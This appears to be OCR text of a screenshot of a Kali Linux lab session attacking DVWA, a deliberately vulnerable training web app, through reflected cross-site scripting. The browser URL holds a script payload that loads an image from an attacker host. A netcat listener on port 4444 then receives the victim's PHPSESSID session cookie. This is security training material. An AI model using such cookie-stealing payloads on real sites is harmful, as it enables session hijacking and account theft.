 kali-linux-2024-W36-virtualbox-amd64 1 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 14:45
Damn Vulnerable Web Ap
Not secure 192.168.50.150/dvwa/vulnerabilities/xss_r/?name=<Script>+++++var+i+%3D+new+Image%28%29%3B+++++i.src+%3D+"http...
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter OffSec Exploit-DB Google Hackin...
DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
Submit
Hello
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
View Source View Help
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.50.100] from (UNKNOWN) [192.168.50.100] 50516
GET /?security=medium;%20PHPSESSID=84d3974575fc6c312287e6d9082f1599 HTTP/1.1
Host: 192.168.50.100:4444
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Referer: http://192.168.50.150/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
CTRL (DESTRA)